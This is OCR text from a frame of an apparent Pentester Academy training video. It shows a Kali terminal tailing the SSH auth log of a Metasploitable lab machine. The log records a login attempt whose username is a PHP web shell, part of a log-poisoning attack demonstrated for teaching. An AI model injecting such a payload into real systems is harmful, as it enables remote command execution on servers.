 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Blackhat 2014 [Running]
Applications Places Sun Aug 31, 7:09 AM root
root@PentesterAcademy: ~
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~ × root@PentesterAcademy: ~ ×
msfadmin@metasploitable:~$ tail -f /var/log/auth.log -n 0
Aug 31 07:06:28 metasploitable sshd[5062]: Invalid user r00tt00t from 192.168.1.10
Aug 31 07:06:28 metasploitable sshd[5062]: Failed none for invalid user r00tt00t from 192.168.
1.10 port 38253 ssh2
Aug 31 07:08:35 metasploitable sshd[5067]: Invalid user <?php echo system($_GET["cmd"]); exit;
 ?> from 192.168.1.10
Aug 31 07:08:35 metasploitable sshd[5067]: Failed none for invalid user <?php echo system($_GE
T["cmd"]); exit; ?> from 192.168.1.10 port 38257 ssh2
Aug 31 07:09:01 metasploitable CRON[5072]: pam_unix(cron:session): session opened for user roo
t by (uid=0)
Aug 31 07:09:01 metasploitable CRON[5072]: pam_unix(cron:session): session closed for user roo
t
root@PentesterAcademy: ~
root@PentesterAcad... Iceweasel
Left ⌘